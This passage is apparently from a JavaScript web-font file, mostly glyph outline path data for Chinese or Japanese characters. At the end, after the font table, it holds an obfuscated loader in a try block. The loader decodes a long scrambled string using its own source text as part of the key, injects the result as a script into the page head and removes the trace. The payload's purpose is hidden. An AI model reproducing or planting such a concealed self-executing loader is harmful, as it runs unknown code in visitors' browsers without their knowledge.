-41r58,0r0,41r136,0r0,37xm302,-36r-6,94r-53,0r0,-71v0,-8,-3,-12,-11,-12r-175,0r0,-37r221,0v17,0,25,9,24,26"},{},{},{},{"d":"141,-297r-7,101r-35,0r-7,-101r49,0xm67,-297r-7,101r-34,0r-7,-101r48,0","w":159},{},{},{},{},{},{},{},{},{},{},{"d":"244,-133v-34,37,-143,21,-229,25r0,-37r33,0v-3,-24,-2,-63,-2,-92r-28,0r0,-37r203,0r0,37r-24,0r-3,89v74,0,44,-70,50,-131r58,0r0,68r55,0r0,38r-55,0r0,77r-58,0r0,-37xm107,62v-22,-1,-31,-7,-31,-30r0,-113r58,0r0,33r110,0r0,-33r58,0r0,143r-195,0xm141,-237r-39,0r0,92v15,0,28,-1,38,-1xm244,24r0,-35r-110,0v2,14,-6,35,10,35r100,0"},{},{},{},{"d":"330,-93r-51,0r0,-186r51,0r0,186xm260,-94r-50,0r0,-76r-40,0r0,-37r40,0r0,-72r50,0r0,185xm86,-148v1,16,20,14,36,14v20,0,40,-2,58,-6r6,31v-26,8,-56,13,-91,13v-34,0,-62,-2,-62,-39r0,-140r134,0r0,37r-81,0r0,31r68,0r0,37r-68,0r0,22xm123,62v-21,0,-30,-9,-30,-30r0,-109r57,0r0,31r123,0r0,-31r57,0r0,139r-207,0xm273,24r0,-33r-123,0v1,14,-6,33,11,33r112,0"},{},{},{},{"d":"279,-135r-198,0r0,-37r198,0r0,37xm279,-54r-198,0r0,-37r198,0r0,37"},{},{},{},{},{},{},{},{},{},{"d":"180,-275v24,-1,29,14,26,36r56,0r0,-40r58,0r0,192r-58,0r0,-35r-72,0r0,-37r72,0r0,-44r-62,0v-18,61,-69,105,-154,131r-17,-35v45,-16,77,-36,96,-60v-31,4,-61,1,-94,2r0,-37r110,0v2,-12,11,-35,-6,-36r-100,0r0,-37r145,0xm118,62v-22,0,-30,-9,-30,-31r0,-103r214,0v13,0,19,7,19,21r-4,113r-199,0xm262,24r0,-51v0,-5,-1,-7,-6,-7r-110,0v4,19,-10,58,10,58r106,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"78,-138v-23,0,-31,-6,-31,-29r0,-109r176,0r0,35r-119,0r0,16r115,0r0,35r-115,0v0,9,-1,17,8,17r113,0r0,35r-147,0xm264,-99v-21,17,-51,20,-99,21r0,39r-58,0r0,-39r-84,0r0,-36v75,-4,167,6,229,-11v8,-5,12,-13,12,-23r0,-131r58,0r0,257r-58,0r0,-77xm337,58r-223,0v-40,3,-24,-50,-27,-84r58,0v3,16,-9,46,10,47r182,0r0,37"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"12,-174v-12,-104,139,-138,191,-65r62,0r0,-40r57,0r0,337r-57,0r0,-166r-63,0v-51,72,-202,38,-190,-66xm265,-201r-46,0v3,17,3,38,0,56r46,0r0,-56xm117,-114v32,0,49,-25,49,-60v0,-34,-18,-60,-49,-60v-30,0,-49,26,-49,60v0,34,18,60,49,60"},{},{},{},{},{},{},{},{},{},{},{"d":"210,-281v1,57,52,79,109,89r-13,36v-47,-5,-106,-33,-125,-64v-17,33,-77,60,-126,64r-13,-36v58,-10,106,-30,108,-89r60,0xm91,62v-46,5,-29,-50,-32,-88r185,0v0,-8,2,-18,-6,-18r-179,0r0,-34r37,0r0,-29r-81,0r0,-36r330,0r0,36r-81,0r0,29v20,-1,39,-2,38,19r-4,67r-181,0v0,8,-2,20,7,19r183,0r0,35r-216,0xm207,-78r0,-29r-54,0r0,29r54,0"},{"d":"90,-141v-22,-1,-31,-9,-31,-31r0,-107r242,0r0,34r-184,0r0,17r179,0r0,34r-179,0v0,9,-1,19,9,18r176,0r0,35r-212,0xm89,62v-51,2,-23,-75,-30,-118r37,0r0,-30r-81,0r0,-35r330,0r0,35r-81,0r0,30v21,-1,40,-2,39,21r-4,97r-210,0xm207,-56r0,-30r-54,0r0,30r54,0xm244,27v-3,-15,7,-44,-7,-48r-120,0v3,17,-8,48,10,48r117,0"},{},{},{},{},{},{},{},{},{"d":"357,-126r-55,0r0,35r-58,0r0,-188r58,0r0,44r55,0r0,37r-55,0r0,35r55,0r0,37xm117,-93v-66,0,-110,-63,-74,-118r-30,0r0,-38r75,0r0,-42r58,0r0,42r75,0r0,38r-29,0v35,55,-9,118,-75,118xm201,-88v56,0,99,26,99,78v0,52,-44,78,-99,78v-55,0,-99,-26,-99,-78v0,-52,43,-78,99,-78xm117,-132v20,1,34,-15,34,-36v0,-21,-13,-37,-34,-37v-21,0,-33,16,-33,37v0,21,13,36,33,36xm201,28v24,0,44,-15,44,-38v0,-23,-19,-38,-44,-38v-25,0,-44,15,-44,38v0,23,20,38,44,38"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-107r-58,0r0,-72r-51,0r0,-36r51,0r0,-64r58,0r0,172xm235,-128v-54,21,-142,12,-216,14r0,-38r32,0v-3,-22,-2,-59,-2,-86r-27,0r0,-37r202,0r0,37r-27,0r-2,85v14,-1,25,-3,34,-5xm120,62v-48,5,-29,-55,-33,-95r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-4,24,7,23r176,0r0,37r-209,0xm140,-152r1,-86r-37,0r1,86r35,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-43r-58,0r0,-126r-51,0r0,-37r51,0r0,-73r58,0r0,236xm235,-106v-54,21,-142,12,-217,14r0,-38r33,0v-5,-28,-3,-73,-3,-107r-27,0r0,-37r203,0r0,37r-27,0r-2,106v14,-1,25,-3,34,-5xm332,52r-225,0v-47,0,-20,-72,-27,-112r58,0r0,65v0,6,4,9,11,9r183,0r0,38xm140,-130r1,-107r-37,0r1,107r35,0"},{},{},{},{},{},{"d":"357,-172r-55,0r0,81r-58,0r0,-188r58,0r0,69r55,0r0,38xm206,-247r-7,136r-143,0v-20,0,-31,-9,-31,-28r0,-135r152,0v20,0,30,9,29,27xm106,62v-21,0,-30,-9,-30,-30r0,-108r207,0v14,0,21,7,20,21r-5,117r-192,0xm146,-149r0,-80v0,-5,-2,-8,-7,-8r-56,0r0,79v5,19,43,5,63,9xm244,24r0,-55v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,58,10,62r100,0"},{},{},{},{},{},{"d":"357,-171r-55,0r0,82r-58,0r0,-190r58,0r0,70r55,0r0,38xm205,-107r-147,0v-22,0,-32,-11,-32,-32r0,-136r58,0r0,46r63,0r0,-46r58,0r0,168xm106,62v-21,0,-30,-9,-30,-30r0,-105r228,0r0,38r-170,0v4,20,-10,59,10,59r164,0r0,38r-202,0xm147,-144r0,-47r-63,0v2,17,-8,46,11,47r52,0"},{},{"d":"96,-98v-38,0,-63,-5,-63,-42r0,-134r135,0r0,36r-82,0r0,31r78,0r0,36r-78,0v0,14,-3,32,10,33v37,2,99,10,99,-36r0,-105r50,0r0,68r34,0r0,-68r51,0r0,186r-51,0r0,-80r-34,0r0,79r-50,0r0,-27v-17,19,-58,23,-99,23xm123,62v-21,0,-30,-9,-30,-30r0,-110r57,0r0,32r123,0r0,-32r57,0r0,140r-207,0xm273,24r0,-33r-123,0v2,13,-6,34,10,33r113,0"},{},{},{},{},{},{},{},{"d":"357,-156r-54,0r0,111r-56,0r0,-234r56,0r0,86r54,0r0,37xm132,-273v35,4,92,-16,90,26v-4,83,-28,127,-76,170r-32,-27v36,-33,54,-73,54,-121v0,-16,-23,-8,-36,-10r0,-38xm27,-273v33,5,94,-17,94,22v-1,78,-26,115,-73,155r-30,-26v33,-28,50,-63,50,-103v0,-16,-26,-8,-41,-10r0,-38xm317,52r-216,0v-47,-2,-19,-77,-26,-118r57,0r0,71v0,6,3,9,10,9r175,0r0,38"},{},{},{},{},{},{},{},{},{"d":"357,-132r-55,0r0,42r-58,0r0,-189r58,0r0,34r55,0r0,37r-55,0r0,39r55,0r0,37xm207,-96v-33,-11,-71,-38,-85,-66v-12,30,-55,61,-89,71r-21,-35v56,-23,81,-54,78,-111r-65,0r0,-37r190,0r0,37r-65,0v-3,55,22,82,78,106xm106,62v-21,0,-30,-9,-30,-30r0,-106r207,0v14,0,21,7,20,21r-5,115r-192,0xm244,24r0,-53v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,60,10,60r100,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"345,-87r-330,0r0,-37r136,0r0,-28r-96,0r0,-38r37,0v-2,-13,-2,-34,-2,-51r-38,0r0,-37r257,0r0,37r-39,0r-1,51r37,0r0,38r-97,0r0,28r136,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-102r58,0r0,28r125,0r0,-28r58,0r0,132r-211,0xm213,-190r0,-51r-66,0r1,51r65,0xm243,25r0,-30r-125,0v1,13,-4,31,11,30r114,0"},{},{},{},{},{},{},{},{},{"d":"307,-96v-50,-8,-108,-42,-127,-78v-18,37,-77,69,-127,78r-16,-37v68,-16,106,-49,111,-100r-96,0r0,-38r255,0r0,38r-95,0v5,51,42,84,111,100xm345,-8r-330,0r0,-38r330,0r0,38"},{},{"d":"320,-108r-58,0r0,-85r-63,0r0,-38r63,0r0,-48r58,0r0,171xm19,-136v55,-28,78,-61,76,-140r59,0v-3,68,21,109,75,135r-22,33v-30,-9,-71,-43,-81,-71v-12,32,-51,63,-84,76xm120,62v-48,5,-29,-56,-33,-96r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-5,24,7,24r176,0r0,37r-209,0"},{"d":"224,-147r-144,0v-55,0,-26,-82,-33,-130r58,0r0,26r61,0r0,-26r58,0r0,130xm264,-109v-21,17,-50,20,-99,20r0,49r-58,0r0,-48r-84,0r0,-37v75,-5,167,6,229,-11v8,-5,12,-12,12,-22r0,-121r58,0r0,257r-58,0r0,-87xm337,58r-223,0v-41,2,-23,-51,-27,-85r58,0v3,17,-9,48,10,48r182,0r0,37xm166,-184r0,-31r-61,0v1,12,-5,32,9,31r52,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"322,58r-57,0r0,-206r-72,0r0,-38r72,0r0,-93r57,0r0,337xm148,-275v-5,109,15,179,84,217r-28,33v-29,-12,-73,-59,-84,-89v-11,35,-52,76,-83,93r-27,-33v68,-41,85,-110,80,-221r58,0"},{},{},{},{},{},{},{},{},{},{"d":"262,-117v-35,38,-150,21,-236,25r0,-38r33,0v-4,-30,-1,-72,-2,-106r-27,0r0,-38r202,0r0,38r-25,0r-3,104v30,-2,58,-12,58,-37r0,-110r58,0r0,235r-58,0r0,-73xm332,52r-222,0v-47,0,-20,-73,-27,-113r58,0r0,66v0,6,4,9,11,9r180,0r0,38xm150,-130r1,-106r-38,0r0,106r37,0"},{},{},{},{},{"d":"22,-195v0,-88,123,-111,173,-57r67,0r0,-27r58,0r0,180r-58,0r0,-39r-67,0v-49,54,-173,31,-173,-57xm118,62v-21,0,-30,-9,-30,-30r0,-115r235,0r0,36r-177,0r0,18r173,0r0,35r-173,0v0,10,-1,20,10,20r171,0r0,36r-209,0xm262,-175r0,-41r-49,0v3,12,4,29,0,41r49,0xm118,-150v25,0,43,-19,43,-45v0,-26,-17,-45,-43,-45v-26,0,-42,20,-42,45v0,25,17,45,42,45"},{},{},{},{},{},{},{"d":"310,-130v-46,-4,-106,-29,-127,-56v-23,32,-75,51,-129,56r-11,-38v58,-8,92,-25,103,-53r-92,0r0,-38r98,0r0,-32r58,0r0,32r98,0r0,38r-91,0v12,28,46,45,103,53xm345,-70r-330,0r0,-38r330,0r0,38xm308,55r-222,0v-45,1,-21,-64,-27,-102r58,0r0,56v0,6,3,9,9,9r182,0r0,37"},{},{},{},{"d":"358,-136r-56,0r0,194r-58,0r0,-337r58,0r0,105r56,0r0,38xm48,-39v-21,0,-30,-9,-30,-30r0,-205r163,0v19,0,29,10,28,29r-6,206r-155,0xm149,-77r0,-150v0,-6,-2,-9,-8,-9r-65,0r0,150v0,6,3,9,10,9r63,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"332,58r-52,0r0,-337r52,0r0,337xm58,-35v-23,0,-32,-8,-32,-30r0,-210r53,0r0,79r48,0r0,-79r53,0r0,95r32,0r0,-99r50,0r0,333r-50,0r0,-196r-32,0r0,107r-122,0xm127,-73r0,-86r-48,0r0,76v1,18,32,7,48,10"},{},{},{},{},{},{},{},{},{"d":"330,-94r-51,0r0,-185r51,0r0,185xm260,-99r-50,0r0,-71r-40,0r0,-37r40,0r0,-72r50,0r0,180xm86,-147v0,16,19,14,35,14v20,0,40,-2,59,-7r6,32v-27,9,-58,13,-92,13v-37,0,-61,-2,-61,-39r0,-140r135,0r0,36r-82,0r0,32r68,0r0,36r-68,0r0,23xm222,-90v58,0,102,27,102,79v0,52,-44,79,-102,79v-58,0,-103,-26,-103,-79v0,-52,45,-79,103,-79xm222,28v26,0,47,-14,47,-39v0,-25,-21,-39,-47,-39v-27,0,-48,14,-48,39v0,25,21,39,48,39"},{"d":"301,-152r-210,0v-54,0,-23,-81,-31,-127r58,0r0,27r125,0r0,-27r58,0r0,127xm345,-94r-136,0r0,31r-58,0r0,-31r-136,0r0,-37r330,0r0,37xm209,-49v4,46,57,64,109,73r-14,36v-43,-3,-106,-32,-123,-58v-17,31,-77,55,-124,59r-15,-36v72,-11,108,-34,108,-74r59,0xm243,-189r0,-26r-125,0v0,12,-3,27,11,26r114,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-87r-58,0r0,-20r-47,0r0,-36r47,0r0,-23r-47,0r0,-36r47,0r0,-77r58,0r0,192xm118,-89v-68,0,-110,-68,-74,-123r-27,0r0,-37r72,0r0,-42r58,0r0,42r69,0r0,37r-25,0v37,55,-4,123,-73,123xm118,62v-21,0,-30,-9,-30,-30r0,-104r58,0r0,28r116,0r0,-28r58,0r0,134r-202,0xm118,-129v21,0,34,-16,34,-38v0,-23,-13,-38,-34,-38v-21,0,-34,15,-34,38v0,22,13,38,34,38xm262,24r0,-30r-116,0v1,13,-5,30,11,30r105,0"},{},{},{},{},{"d":"330,-53r-51,0r0,-107r-30,0r0,107r-49,0r0,-226r49,0r0,81r30,0r0,-81r51,0r0,226xm56,-100v-21,0,-30,-9,-30,-30r0,-144r124,0v19,0,28,9,27,28r-4,146r-117,0xm111,52v-20,1,-27,-6,-27,-25r0,-92r57,0r0,70v0,6,3,9,10,9r187,0r0,38r-227,0xm125,-138r0,-91v-3,-14,-31,-4,-46,-7r0,89v2,16,30,6,46,9"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"134,-122v35,-2,72,1,72,-31r0,-126r48,0r0,76r26,0r0,-76r50,0r0,200r-50,0r0,-86r-26,0r0,85r-48,0r0,-27v-31,30,-117,20,-184,22r0,-37r60,0r0,-25v-32,-7,-54,-31,-54,-68v0,-44,33,-70,80,-70v91,0,106,127,26,138r0,25xm109,62v-53,1,-22,-81,-30,-125r232,0v13,0,20,7,20,21r-5,104r-217,0xm108,-181v19,0,29,-15,29,-34v0,-19,-10,-33,-29,-33v-19,0,-30,14,-30,33v0,20,11,34,30,34xm273,26r0,-46v0,-5,-2,-7,-7,-7r-130,0v3,18,-9,53,11,53r126,0"},{},{},{},{},{},{"d":"330,-85r-51,0r0,-194r51,0r0,194xm260,-85r-50,0r0,-83r-41,0r0,-37r41,0r0,-74r50,0r0,194xm86,-144v0,17,20,14,36,14v20,0,40,-2,58,-6r6,32v-26,8,-57,12,-91,12v-34,-1,-62,-1,-62,-39r0,-143r134,0r0,36r-81,0r0,34r68,0r0,36r-68,0r0,24xm331,-43r-6,101r-52,0r0,-79v0,-7,-3,-10,-10,-10r-176,0r0,-38r220,0v17,0,25,9,24,26"},{},{},{},{},{},{},{},{},{"d":"309,-156v-46,-3,-107,-27,-128,-53v-22,30,-77,48,-129,53r-11,-36v59,-7,94,-24,104,-50r-91,0r0,-37r251,0r0,37r-90,0v13,28,47,44,104,50xm345,-100r-330,0r0,-36r136,0r0,-37r58,0r0,37r136,0r0,36xm92,62v-46,5,-30,-50,-33,-89r184,0v-1,-8,3,-20,-6,-20r-178,0r0,-35r223,0v38,2,11,58,15,88r-179,0v1,9,-3,21,7,21r182,0r0,35r-215,0"},{"d":"320,-88r-58,0r0,-84r-51,0r0,-37r51,0r0,-70r58,0r0,191xm235,-116v-56,19,-142,13,-217,14r0,-38r33,0v-4,-25,-3,-66,-3,-97r-27,0r0,-37r203,0r0,37r-27,0r-2,96v14,-1,25,-3,34,-5xm322,-46r-6,104r-53,0r0,-81v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26xm140,-140r1,-97r-37,0r1,97r35,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"333,58r-48,0r0,-337r48,0r0,337xm113,-274v33,3,81,-13,81,26v0,25,-2,49,-4,69r29,0r0,-100r46,0r0,333r-46,0r0,-195r-34,0v-9,46,-27,89,-56,133r-35,-21v34,-56,51,-122,51,-197v1,-15,-19,-9,-32,-10r0,-38xm22,-274v31,5,83,-16,83,23v0,99,-18,157,-59,218r-34,-22v30,-47,44,-104,44,-171v1,-15,-21,-9,-34,-10r0,-38"},{},{},{},{},{"d":"357,-148r-55,0r0,206r-58,0r0,-337r58,0r0,94r55,0r0,37xm112,-278v63,0,105,41,105,103v0,62,-43,102,-105,102v-63,0,-106,-40,-106,-102v0,-63,43,-103,106,-103xm112,-117v30,0,49,-25,49,-58v0,-33,-18,-58,-49,-58v-31,0,-49,24,-49,58v0,34,19,58,49,58"},{},{},{},{},{},{},{},{},{},{"d":"210,-280v-1,64,51,86,111,98r-15,35v-47,-4,-108,-35,-125,-66v-18,36,-75,59,-126,66r-15,-36v75,-16,112,-42,110,-97r60,0xm345,-84r-330,0r0,-37r136,0r0,-48r58,0r0,48r136,0r0,37xm302,-36r-6,94r-53,0r0,-70v0,-8,-4,-12,-11,-12r-175,0r0,-38r221,0v17,0,25,9,24,26"},{},{},{},{},{},{},{},{},{},{},{"d":"330,-93r-51,0r0,-68r-30,0r0,63r-48,0r0,-181r48,0r0,80r30,0r0,-80r51,0r0,186xm105,-93v-64,0,-97,-65,-67,-118r-21,0r0,-38r62,0r0,-42r52,0r0,42r61,0r0,38r-21,0v31,51,-2,118,-66,118xm224,-89v56,0,100,27,100,79v0,52,-44,79,-100,78v-56,0,-101,-26,-101,-78v0,-53,45,-79,101,-79xm105,-132v20,0,29,-14,29,-36v0,-22,-9,-36,-29,-36v-20,0,-29,14,-29,36v0,21,9,36,29,36xm224,28v25,0,45,-14,45,-38v0,-25,-19,-40,-45,-40v-27,0,-46,14,-46,40v0,24,20,38,46,38"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"333,58r-50,0r0,-337r50,0r0,337xm264,54r-48,0r0,-138r-30,0r0,-37r30,0r0,-36r-30,0r0,-38r30,0r0,-84r48,0r0,333xm98,-50v-77,0,-100,-99,-65,-156r-24,0r0,-38r62,0r0,-44r52,0r0,44r61,0r0,38r-22,0v35,56,12,156,-64,156xm129,-144v0,-37,-10,-55,-31,-55v-21,0,-31,18,-31,55v0,37,10,55,31,55v21,0,31,-18,31,-55"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"26,-159v31,-28,42,-59,41,-117r51,0v-1,38,6,67,22,88v14,-19,19,-51,18,-88r52,0v-2,51,11,87,41,113r-29,25v-16,-9,-32,-33,-37,-53v-6,23,-25,47,-44,59v-18,-11,-41,-36,-47,-58v-5,23,-17,41,-37,56xm266,-95v-38,33,-157,17,-242,21r0,-37v75,-4,168,7,230,-10v8,-5,12,-12,12,-23r0,-135r56,0r0,252r-56,0r0,-68xm337,57r-232,0v-43,0,-19,-67,-25,-104r56,0r0,57v0,6,4,9,10,9r191,0r0,38"},{},{"d":"320,-88r-58,0r0,-27r-47,0r0,-34r47,0r0,-21r-47,0r0,-35r47,0r0,-74r58,0r0,191xm118,-89v-69,0,-110,-68,-73,-123r-28,0r0,-37r72,0r0,-42r58,0r0,42r69,0r0,37r-24,0v36,55,-5,123,-74,123xm216,-86v56,0,101,25,101,77v0,52,-45,77,-101,77v-56,0,-101,-25,-101,-77v0,-52,44,-77,101,-77xm118,-128v21,0,34,-16,34,-39v0,-23,-13,-39,-34,-39v-21,0,-34,16,-34,39v0,23,13,39,34,39xm216,29v24,0,45,-14,45,-38v0,-24,-20,-39,-45,-39v-25,0,-45,14,-45,39v0,25,21,38,45,38"},{},{},{},{},{},{},{},{"d":"280,-220v0,43,-30,65,-71,72r0,25r136,0r0,36r-330,0r0,-36r136,0r0,-25v-41,-6,-71,-30,-71,-72v0,-50,43,-73,100,-73v56,0,100,22,100,73xm180,-75v59,0,102,21,102,73v0,53,-44,73,-102,73v-59,0,-102,-20,-102,-73v0,-51,44,-73,102,-73xm180,-183v25,0,44,-14,44,-37v0,-23,-20,-36,-44,-36v-24,0,-44,13,-44,36v0,23,19,37,44,37xm180,34v26,0,46,-12,46,-36v0,-23,-20,-36,-46,-36v-26,0,-46,12,-46,36v0,23,20,36,46,36"},{},{},{},{"d":"280,-217v-1,43,-29,68,-71,74r0,26r136,0r0,36r-330,0r0,-36r136,0r0,-26v-42,-6,-70,-31,-71,-74v0,-52,44,-76,100,-76v57,0,100,24,100,76xm209,-68v2,58,52,79,107,93r-15,35v-42,-7,-102,-34,-119,-63v-17,32,-75,59,-123,64r-14,-35v72,-16,106,-44,105,-94r59,0xm180,-177v25,0,44,-15,44,-40v0,-25,-19,-39,-44,-39v-25,0,-44,14,-44,39v0,25,19,40,44,40"},{},{}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-37099-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("mDNGHQj;XI]YmaW@5Q6{UDU]AvjGNQ]YAvr{XIu[NO03nK;cA}Os`SnRA}OENINEA}OcjD6QA}OEjv`vA}Ocny,vA}OcnQUBA}OcjEf{A}OEey,GA}OwNIrcA}OEnQU{A}OEjI`{A}OENI`vA}OcjE?=A}Os`EqBA}OENQU;A}OEjDOwA}OEjDNsA}OEjKjcA}OEnErwA}OEjyjEA}OcNEU;A}OcjE?;A}OE`Sn=A}OEjEWwA}OsjK,;A}OEjy+{A}Oc`QrWA}OENy?vA}OENE,^A}OEnK6WA}OcjSOEA}OE`EnvA}OwNDUGA}OcnyqGA}OwNSjsA}Os`D,^A}Os`Qf{A}OENSUGA}Os`QOsA}OE`EjcA}OcjS,{A}Ocey+BA}OEjy`=A}OcNENsA}OEjKwsA}OcnI`|A}Osjy6sA}OEjK,BA}Os`SWWA}OEjQ`{A}Ocny1=A}OcnyjcA}OEjQjwA}OEnyfvA}OEjyn=A}OcjEUvA}OsjSfGA}OENQ6sA}OEND,BA}OcNEn;A}OEeS+RA}OcjErQA}OEeSuwA}OE`DrWA}OcNE5WA}OENQrWA}OcjQU^A}OEjQ6EA}OEeDuwA}Ocjv,;A}OEeDuQA}OENSU^A}OcjSq^A}OEjy`;A}Os`y+=A}OceD+BA}OEjDf|A}Oc`yU|A}OE`QOwA}OE`yq=A}Ocjv`|A}OEeIUBA}OEjEnvA}OE`E+KA}OEjIfKA}OEND6sA}OEjv,GA}OEjS5EA}OEjE1vA}OcNS+;A}OcnEnGA}OE`Q,^A}OEeS,vA}OEjQfKA}OENS`KA}OEeSuEA}OEjvuEA}OEjEU|A}OEjyURA}OcjEWcA}Oc`IU|A}OEjSs^A}OE`QU|A}Ocjy?BA}OENDucA}OcjEOWA}OEeSq{A}OENyq^A}OcjyUvA}OEjE,=A}OsjIUBA}OcjEs=A}OE`QuQA}Os`I,KA}OEeyNwA}OwNys=A}OwNysRA}OcjSsBA}Oc`yNwA}OcjvjEA}OEjKWEA}Oc`S`^A}OENyf=A}OEjK+|A}OEnQOEA}OEjEucA}OE`ENcA}OE`IrQA}OcjvU{A}OcnK?BA}OEeS?|A}OEeS`^A}OENE6QA}OEjKnKA}OENS,;A}OEnI,=A}OE`EwQA}OENEURA}OENE`;A}OEeyNsA}Ocny5EA}OEnQ,GA}OcnvOcA}Oc`y1KA}Os`KfRA}OENy6sA}OENQ+{A}OsjK`^A}Os`EuQA}OcjEsGA}OEjQf=A}OceD+{A}OE`S`^A}OENy?^A}Os`SWEA}Os`DU{A}OENQnKA}OE`y1{A}OE`SusA}OE`KjWA}Os`IuwA}OcnEn{A}OEeIU=A}OENQuWA}OE`SsGA}OsjQrQA}OEeS+KA}OEeS`|A}OcNy+vA}OEjy5wA}OEnIOcA}OwNyqRA}OcnQ,^A}OENENwA}OsjSNWA}Ocny`|A}OEeIf;A}OEjIOwA}Oc`vOEA}OcNEs=A}OEeSnvA}OEjQuWA}OE`S+^A}OsjS`{A}Os`QOcA}OEjKWQA}OENEs=A}OcnE`RA}OEjEURA}OEjEn;A}OENEuEA}Ocjy6QA}OcjQ`^A}OwNSwcA}OEjyOcA}OcNINwA}OcjyjQA}OEnEOwA}OEeS`KA}OcjE5cA}OEjvUKA}OE`QUGA}OEnvOWA}Os`EfGA}OEjSsvA}OE`QuEA}OEeS+{A}OcjvNcA}OE`EUKA}OEjEuQA}OENy6EA}OE`vUKA}OENIUGA}OENEjwA}OENQfGA}OcnEUGA}OcjIf^A}OEjSq;A}OEjDjwA}OcjS5cA}OcjK1^A}OEjSNWA}OEjQfGA}OE`QrQA}OcjEn^A}OEeD,^A}OENyqGA}OceDOWA}Oc`In{A}OEjINcA}Ocny1^A}OsjQnGA}OcNEURA}OcnI+|A}OwNS6sA}OEnvrWA}Os`IrEA}Os`yrQA}OENy5WA}Os`Eq|A}Os`E5sA}Os`yjQA}OE`ys^A}OcjE`vA}Oc`S`;A}Ownvn^A}OcnK?;A}Osjy+{A}OE`ysRA}OcjvOWA}OEjEs{A}OEjK+^A}Os`S1vA}Os`vU{A}OEeynRA}Oc`KsKA}OENDnRA}OENIuWA}OcnysRA}OEeSsRA}Os`Q6wA}OEnys|A}OEnI6WA}OcNynGA}OENyWcA}OEjy,KA}Os`y+^A}OcjvfvA}OcnysKA}OEjDn|A}OENEWwA}OEjKs^A}OcNDOcA}OENysKA}OcNEqKA}OE`yn=A}OEjvfGA}OE`INwA}Os`vuEA}OE`y1^A}OEnyNQA}OENyf^A}OE`ys=A}OEnyrWA}Oc`S`=A}OEjEwEA}OEjQ+RA}OEjSOsA}Os`KWQA}OENIrQA}OcjE+{A}OEjv`RA}OENDuwA}OENy`{A}OEjKnvA}Ocjv+BA}OcjInKA}Ocjy1BA}OEjIU|A}OsjDrWA}Ocjy1vA}OEjywWA}OEjSrEA}OceybsA}Os`S+RA}OEjQn;A}OEnv6cA}OsjSOEA}OEjSOWA}OEjKbwA}Oc`EOsA}OE`K+vA}OEjynKA}OEjEWsA}OcjK6EA}OEjD,BA}OsjI+;A}OcjQ,{A}OEnI,BA}OcjS+BA}Os`vOcA}OEnIucA}OEeSnRA}Oc`KrWA}OcjEUKA}OEeInvA}Ocny+^A}OEjK?^A}OEjv,BA}OE`I`|A}OceI`{A}OcjyWwA}Os`D,{A}OcjEuwA}OcjKs;A}OsjQ6WA}OEjysGA}OsjKqRA}Os`S+KA}OEnyf=A}OEjD`;A}OEjS?vA}OE`vf{A}OcNE1RA}OwNSWQA}OEjKusA}OEnIf{A}Os`y`RA}OcNQ,GA}OcNE,GA}OEjEjWA}OEjyU^A}OEjEbcA}OE`y,BA}OcjQnKA}OEnyNwA}OEjEqK?W=GnQ`{jO=GnK+|N6=GnKnRN6=GnKf^jO=GnQUG`O=GnKnReO=GnKn|N6=GNS6c`W=GnE?;`6=GnKnBNW=GnKjs`O=GnKWEjW=GnKuwj6=GnKjsjW=GnKf=j6=GNS?GNW=GnK+vnO=GnKuEN6=GnENseO=GnE,^nO=GnvrEN6=GnEws`O=GnKnBjO=GnQn=nO=GnvOs`W=GnK?;eO=GnvuWnW=GnE5snW=GnKUKe6=GnK6QjW=GnKWweO=GNSqv`O=GnKn=j6=Gnv,Re6=GnK5W`W=GnQ+K`6=Gnvf|`G=GnK5WjO=GnK,BnO=GnKucN6=GNSn^`G=GnvuE`O=GNSbWeO=GnEbwnO=GnKsBNO=GnKfBnO=Gnv6w`W=GnQ+|j6=GnEn|`W=GnKuEnG=GNS`vjG=GnIOE`G=GnE?vjO=Gnv,{nO=GnvrQN6=GnKucj6=GnK1GnG=GnQOWjG=Gnv+R`6=GnEOEnW=GnKfGe6=GnEwEe6=GnE`^jW=GNS,^NO=GNS6Ee6=GnK`=N6=GnKfBnW=GnKU{jW=GnKfR`W=GnQ6s`6=GnK+|j6=GnQNcnG=Gnv`B`6=GnKbsj6=GnE+G`W=GnKuWjO=GnE1R`6=GnvuQ`O=GNSbw`6=GnK5Q`W=GnvnB`W=GnKn{nW=GnKOwNO=GnKfvjG=GNS5w`G=GnI+{`W=GnKww`6=GnKfGj6=GnQNENO=GNSbQNO=Gnv6sNO=GnKOEjG=GnQ`^`O=GnEWw`G=GnvnKeO=GnE+|`6=GnQn=NO=GnE1^e6=GNSbQnG=GNSrcjO=GnE1{NO=Gnv+=jW